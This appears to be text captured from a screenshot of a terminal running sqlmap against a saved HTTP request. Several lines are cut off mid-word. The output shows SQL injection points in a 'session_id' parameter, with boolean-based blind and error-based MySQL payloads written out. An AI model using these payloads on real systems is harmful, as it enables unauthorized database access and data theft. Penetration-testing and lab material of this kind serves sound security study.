 ❯ sqlmap -r request.req --batch --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.3#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
o liability and are not responsible for any misuse or damage caused by this
[*] starting @ 11:02:34 /2022-05-24/
[11:02:34] [INFO] parsing HTTP request from 'request.req'
[11:02:35] [INFO] resuming back-end DBMS 'mysql'
[11:02:35] [INFO] testing connection to the target URL
[11:02:36] [WARNING] potential permission problems detected ('Access denied
you have not declared cookie(s), while server wants to set its own ('PHPSES
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: session_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: session_id=-7025' OR 5504=5504#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP B
    Payload: session_id=1' OR (SELECT 1370 FROM(SELECT COUNT(*),CONCAT(0x71